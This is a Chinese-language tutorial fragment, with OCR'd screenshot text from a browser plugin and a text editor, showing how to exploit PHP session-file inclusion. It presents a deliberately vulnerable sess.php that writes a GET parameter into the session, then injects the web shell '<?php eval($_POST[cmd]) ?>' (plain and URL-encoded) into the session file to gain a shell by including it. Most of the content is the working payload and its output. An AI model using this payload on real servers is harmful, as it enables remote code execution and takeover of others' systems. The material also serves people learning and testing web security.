 包含session文件
示例代码
<?php
session_start();
$user=$_GET['user'];
$_SESSION["username"]=$user;
?>
localhost/sess.php?user=ichunqiu
isable Cookies CSS Forms Images Information Miscella
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/sess.php?user=ichunqiu
Enable Post data Enable Referrer
C:\Windows\sess_5a9780d6040bea92adf8b12a1d7a5bc9 - Notepad
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O)
sess_5a9780d6040bea92adf8b12a1d7a5bc9
1 username|s:8:"ichunqiu";
可以看到输入的用户名被存储到了session中，利用这一点我们可以向session文件中写shell，通过包含session文件来getshell
localhost/sess.php?user=<%3fphp eval(%24_POST[cmd]) %3f>
php
sable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/sess.php?user=%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%63%6d%64%5d%29%20%3f%3e
Enable Post data Enable Referrer
C:\Windows\sess_5a9780d6040bea92adf8b12a1d7a5bc9 - Notepad++ [Administrat
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R)
sess_5a9780d6040bea92adf8b12a1d7a5bc9
1 username|s:26:"<?php eval($_POST[cmd]) ?>";